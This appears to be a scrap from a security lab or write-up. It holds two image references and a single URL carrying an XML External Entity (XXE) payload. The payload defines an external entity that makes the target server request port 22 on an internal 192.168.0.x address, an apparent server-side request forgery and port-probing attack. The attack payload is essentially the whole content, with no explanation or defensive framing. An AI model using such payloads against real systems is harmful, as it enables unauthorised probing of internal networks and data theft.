 http://192.168.0.145:65412/?xml=<!DOCTYPEexample [<!ENTITY xxe SYSTEM"http%3A%2f%2f192.168.0.145%3A22%2f123">]><root>%26xxe%3B<%2Froot>